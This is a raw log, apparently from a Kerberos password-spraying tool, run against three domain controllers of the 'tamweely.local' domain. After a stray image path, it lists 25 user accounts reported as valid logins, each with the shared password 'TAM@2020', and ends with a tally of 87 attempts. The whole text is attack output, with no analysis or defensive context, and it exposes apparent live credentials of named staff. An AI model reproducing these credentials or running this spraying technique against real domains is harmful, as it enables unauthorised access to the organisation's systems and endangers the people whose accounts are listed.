 2022/02/10 04:51:40 > Using KDC(s):
2022/02/10 04:51:40 > adc-srv.tamweely.local:88
2022/02/10 04:51:40 > ads-01-dr.tamweely.local:88
2022/02/10 04:51:40 > dc-01-srv.tamweely.local:88
2022/02/10 04:51:40 > [+] VALID LOGIN: AAdel@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: AMohammed@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: AMagdy@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: AShazly@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: dibrahim@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: ahassan@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: ATawfik@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: AYehia@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: hahmed@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: HMahmoud@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: KAbbas@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: EAhmed@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: hmostafa@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: MMamdouh@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: mmahmoud@Tamweely.Local:TAM@2020
2022/02/10 04:51:40 > [+] VALID LOGIN: MMedhat@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: Mosman@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: MYehia@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: MSamir@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: MSamy@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: NAhmed@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: MRashed@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: rwasef@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: RHammad@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > [+] VALID LOGIN: SNabil@Tamweely.Local:TAM@2020
2022/02/10 04:51:41 > Done! Tested 87 logins (25 successes) in 1.559 seconds